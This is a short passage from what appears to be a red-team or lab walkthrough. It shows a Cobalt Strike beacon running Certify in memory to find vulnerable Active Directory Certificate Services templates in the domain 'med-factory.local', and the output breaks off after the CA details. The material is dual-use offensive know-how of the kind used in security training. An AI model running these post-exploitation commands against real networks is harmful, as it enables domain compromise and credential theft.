 beacon> execute-assembly certify.exe find /vulnerable /domain:med-factory.local
[*] Tasked beacon to run .NET program: certify.exe find /vulnerable /domain:med-factory.local
[+] host called home, sent: 279167 bytes
[+] received output:
   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=med-factory,DC=local'
[*] Listing info about the Enterprise CA 'med-factory-CERT01-CA'
    Enterprise CA Name            : med-factory-CERT01-CA
    DNS Hostname                  : cert01.med-factory.local
    FullName                      : cert01.med-factory.local\med-factory-CERT01-CA
    Flags                         : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
    Cert SubjectName              : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
    Cert Thumbprint               : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E
    Cert Serial                   : 41D46C07284C818C44EDFA659A7148BD
    Cert Start Date               : 1/20/2023 8:45:25 PM
    Cert End Date                 : 1/20/2028 8:55:25 PM
    Cert Chain                    : CN=med-factory-CERT01-CA,DC=med-factory,DC=local